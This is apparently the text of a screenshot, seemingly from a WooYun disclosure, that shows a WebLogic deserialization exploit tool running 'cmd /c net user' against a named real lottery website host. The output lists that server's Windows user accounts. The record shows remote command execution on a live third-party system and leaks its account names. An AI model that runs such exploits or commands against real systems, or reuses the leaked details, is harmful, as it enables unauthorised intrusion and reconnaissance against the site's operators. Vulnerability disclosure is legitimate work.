 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: www2.lotterygd.cn Port: 80 DisConn
FilePath: Upload
CMD: cmd /c net user Execute
Result:
\\DHFZDY2X 的用户帐户
-------------------------------------------------------------------------------
admin admin2010 Administrator
cyg_server gdlottery Guest
shanwei sshd userD
userE userF
命令成功完成。
www.wooyun.org